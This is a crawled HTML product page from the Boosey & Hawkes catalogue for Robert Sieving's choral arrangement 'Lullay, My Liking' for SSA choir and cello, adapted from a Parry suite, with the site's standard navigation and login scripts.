

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/teaching/sheet-music/Robert-Sieving-Lullay-My-Liking-SSA-Cello/100995
body_size: 8837
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Robert Sieving - Lullay, My Liking (SSA &amp; Cello)</title>
    <meta name="description" content="Robert Sieving - Lullay, My Liking (SSA &amp; Cello) SSA, Cello - ISMN: 9790051483600 - Series: Choral Music Experience - Publisher: Boosey &amp; Hawkes Inc." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/Robert-Sieving-Lullay-My-Liking-SSA-Cello/100995" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Robert Sieving - Lullay, My Liking (SSA &amp; Cello)" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/images/print/9790051483600_cov.jpg" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/Robert-Sieving-Lullay-My-Liking-SSA-Cello/100995" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=100995";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                                    <div class="page-header__img-container">


                <a data-rel="lightbox-timeline" title="Robert Sieving - Lullay, My Liking (SSA &amp; Cello)" class="link link--block link--hover-opacity" target="bh_image" href="/imagesw/print/$wm3_0x700_$_9790051483600_cov.jpg">
                    <img src="/imagesw/print/$wm3_150x0_$_9790051483600_cov.jpg" alt="/images/print/9790051483600_cov.jpg" />
                </a>
            <div id="nav2" class="composernavbox">
                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Cover: Robert Sieving - Lullay, My Liking (SSA &amp; Cello)" href="/imagesw/print/$wm3_0x700_$_9790051483600_cov.jpg" data-rel="lightbox-1">Enlarge Image</a>
                                            </div>
        </div>


                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

Sieving, Robert - <b>Lullay, My Liking (SSA &amp; Cello)</b>
    </h1>
        <div class="page-header__composer">Instrumentation:&nbsp;SSA, Cello</div>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790051483600</div>
                <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes Inc.</div>
            <div class="page-header__field">Series:&nbsp;<a href='/teaching/series/Choral-Music-Experience/31'>Choral Music Experience</a></div>



    </div>



                                
                                        <div class="link-list">
                    <a href="/purchase-music/Robert-Sieving-Lullay-My-Liking-SSA-Cello/102899/100995" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>


                            </div>
                        </div>
                    </header>
        <div class="catalogueText">
            <div class="generic-title"></div>
            <div class="">
            </div>
<p>Adapted from movement from a suite by C. Hubert H. Parry, this tuneful, quintessentially British melody, easily associated with the 19th Century England's vast reserve of folk-songs provides a wonderful vehicle for teaching style and musicality. The cello part is playable by a high school player.</p>

        </div>


    </div>
</div>














                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
